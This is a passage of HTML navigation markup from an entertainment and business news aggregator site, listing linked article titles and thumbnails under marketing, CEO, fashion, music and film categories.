                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/why-the-traditional-agency-model-is-broken-and-what-comes-next/">Why the Traditional Agency Model Is Broken and What Comes Next</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Are Algorithms Making Us Stupid?" title="Are Algorithms Making Us Stupid?" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/music.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/are-algorithms-making-us-stupid/">Are Algorithms Making Us Stupid?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" title="The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2026/01/christy-joseph-jacob-O2wROeJxZ6A-unsplash-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/the-more-mindset-rewiring-your-thinking-for-purpose-confidence-and-results/">The More Mindset: Rewiring Your Thinking for Purpose, Confidence, and Results</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 10 Duct Tape Marketing Podcast Episodes of 2025" title="Top 10 Duct Tape Marketing Podcast Episodes of 2025" decoding="async" data-src="https://ducttapemarketing.com/wp-content/uploads/2025/12/Todd-Sattersten-1.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/marketing/top-10-duct-tape-marketing-podcast-episodes-of-2025/">Top 10 Duct Tape Marketing Podcast Episodes of 2025</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4486 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/ceo/">CEO</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="147" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Handwritten Letters Matter In The Digital Age" title="Why Handwritten Letters Matter In The Digital Age" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_1804403304.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-handwritten-letters-matter-in-the-digital-age/">Why Handwritten Letters Matter In The Digital Age</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How In-House Manufacturing Drives Growth At A Luxury Design Firm" title="How In-House Manufacturing Drives Growth At A Luxury Design Firm" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/Susan-Semmelmann-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-in-house-manufacturing-drives-growth-at-a-luxury-design-firm/">How In-House Manufacturing Drives Growth At A Luxury Design Firm</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" title="Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_461887541.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/why-family-businesses-are-innovation-powerhouses-and-how-to-stay-that-way/">Why Family Businesses Are Innovation Powerhouses (And How To Stay That Way)</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Building A Culture Of Merit In Family Businesses" title="Building A Culture Of Merit In Family Businesses" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_891294613.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/building-a-culture-of-merit-in-family-businesses/">Building A Culture Of Merit In Family Businesses</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Family Businesses Can Strengthen Governance Without Losing Their Voice" title="How Family Businesses Can Strengthen Governance Without Losing Their Voice" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2025/12/AdobeStock_385227501.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/how-family-businesses-can-strengthen-governance-without-losing-their-voice/">How Family Businesses Can Strengthen Governance Without Losing Their Voice</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Top 5 Actions To Drive Success For A Future Sale" title="Top 5 Actions To Drive Success For A Future Sale" decoding="async" data-src="https://chiefexecutive.net/wp-content/uploads/2026/01/AdobeStock_546128042.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/ceo/top-5-actions-to-drive-success-for-a-future-sale/">Top 5 Actions To Drive Success For A Future Sale</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4484 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/fashion/">Fashion</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="145" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="US’ FWRD names Rosie Huntington-Whiteley as fashion director" title="US’ FWRD names Rosie Huntington-Whiteley as fashion director" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-444959107_319237.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/us-fwrd-names-rosie-huntington-whiteley-as-fashion-director/">US’ FWRD names Rosie Huntington-Whiteley as fashion director</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" title="Last Week’s Best Dressed Stars Reimagined Holiday Glamour" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0027-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/last-weeks-best-dressed-stars-reimagined-holiday-glamour/">Last Week’s Best Dressed Stars Reimagined Holiday Glamour</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Millie Bobby Brown teams up with Walmart for new fashion line" title="Millie Bobby Brown teams up with Walmart for new fashion line" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2638385703_319223.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/millie-bobby-brown-teams-up-with-walmart-for-new-fashion-line/">Millie Bobby Brown teams up with Walmart for new fashion line</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" title="Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/eduard-delputte-08pUrFvC2lw-unsplash-1-scaled.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/mental-mondays-what-if-your-situationship-has-indeed-become-a-mental-situation/">Mental Mondays: What If Your Situationship Has Indeed Become A Mental Situation?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" title="Germany’s Hugo Boss reshapes structure with menswear, womenswear units" decoding="async" data-src="https://static.fibre2fashion.com/Newsresource/images/307/shutterstock-2378411767_319227.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/germanys-hugo-boss-reshapes-structure-with-menswear-womenswear-units/">Germany’s Hugo Boss reshapes structure with menswear, womenswear units</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" title="What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood" decoding="async" data-src="https://www.stylerave.com/wp-content/uploads/2025/12/IMG-20251229-WA0057.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/fashion/what-to-wear-to-a-new-years-eve-dinner-when-elegance-is-the-mood/">What To Wear To A New Year’s Eve Dinner When Elegance Is The Mood</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4482 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/music-2/">Music</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="142" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" title="Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music" decoding="async" data-src="https://charts-static.billboard.com/img/2016/10/bad-bunny-74k-344x344.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/bad-bunny-pays-tribute-to-late-protest-singer-victor-jara-more-uplifting-moments-in-latin-music/">Bad Bunny Pays Tribute to Late Protest Singer Víctor Jara &amp; More Uplifting Moments in Latin Music</a></h3>
                </div><div class="jeg_newsfeed_item no_thumbnail">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/"><div class="thumbnail-container size-500 "></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/2026-naacp-image-award-nominations-full-list/">2026 NAACP Image Award Nominations: Full List</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" title="Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/bootsy-collins-hey-aj-disney-2026-billboard-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/watch-bootsy-collins-cameo-as-the-funkiest-math-tutor-ever-on-disneys-hey-a-j-just-a-little-space-math-with-some-funk-on-it/">Watch Bootsy Collins’ Cameo as the Funkiest Math Tutor Ever on Disney’s ‘Hey A.J.!’: ‘Just a Little Space Math, With Some Funk on It’</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-talks-on-the-creative-process-for-his-solo-album-how-did-i-get-here-reflects-on-his-time-in-one-direction-billboard-in-conversation/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation" title="Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/billboardcover_louistomlinson_thumbv1.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-talks-on-the-creative-process-for-his-solo-album-how-did-i-get-here-reflects-on-his-time-in-one-direction-billboard-in-conversation/">Louis Tomlinson Talks On the Creative Process For His Solo Album ‘How Did I Get Here?,’ &amp; Reflects On His Time In One Direction | Billboard In Conversation</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson: Photos From the Billboard Cover Shoot" title="Louis Tomlinson: Photos From the Billboard Cover Shoot" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-3-1800.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-photos-from-the-billboard-cover-shoot/">Louis Tomlinson: Photos From the Billboard Cover Shoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" title="Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/louis-tomlinson-digital-cover-billboard-january-2026-austin-hargrave-4-1800.jpg?w=300" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/music-2/louis-tomlinson-on-wanting-to-be-great-for-his-son-and-the-one-direction-songs-hes-comfortable-singing-at-34/">Louis Tomlinson On Wanting to Be Great For His Son and the One Direction Songs He’s Comfortable Singing At 34</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4481 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/film/">Film</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="141" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" title="Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/01/Sundance-Still-png.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/happy-new-year-2026-from-chaz-ebert-and-everyone-at-rogerebert-com-chazs-journal-roger-ebert/">Happy New Year 2026 from Chaz Ebert and Everyone at RogerEbert.com | Chaz&#8217;s Journal | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" title="The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-xmen-in-doomsday-1.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/the-avengers-doomsday-x-men-teaser-reveals-dr-dooms-plan/">The ‘Avengers: Doomsday’ X-Men Teaser Reveals Dr. Doom’s Plan</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" title="&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2025/12/high-potential-season-2-mekhi-phifer.jpg?q=70&amp;fit=crop&amp;w=825&amp;dpr=1" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potential-season-2-episode-8-recap-abcs-most-watched-crime-comedy-returns-with-a-new-major-cliffhanger/">&#8216;High Potential&#8217; Season 2 Episode 8 Recap: ABC&#8217;s Most-Watched Crime Comedy Returns With a New Major Cliffhanger</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/40-movies-we-cant-wait-to-see-in-2026-features-roger-ebert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert" title="40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert" decoding="async" data-src="https://www.rogerebert.com/wp-content/uploads/2025/12/avengers-doomsday-teaser-1767107134.avif" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/40-movies-we-cant-wait-to-see-in-2026-features-roger-ebert/">40 Movies We Can’t Wait to See in 2026 | Features | Roger Ebert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Infamously Bad TV Series Finales That Are Actually Good" title="Infamously Bad TV Series Finales That Are Actually Good" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-bad-tv-finales.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/infamously-bad-tv-series-finales-that-are-actually-good/">Infamously Bad TV Series Finales That Are Actually Good</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://influencerworlddaily.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" title="‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is" decoding="async" data-src="https://static0.colliderimages.com/wordpress/wp-content/uploads/2024/09/high-potential-karadec-morgan-1.jpg?q=49&amp;fit=crop&amp;w=220&amp;h=182&amp;dpr=2" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://influencerworlddaily.com/film/high-potentials-showrunner-promises-answers-to-the-roman-mystery-and-who-captain-wagner-really-is/">‘High Potential’s Showrunner Promises Answers to the Roman Mystery and Who Captain Wagner Really Is</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-4483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4483 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://influencerworlddaily.com/category/television/">Television</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="143" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
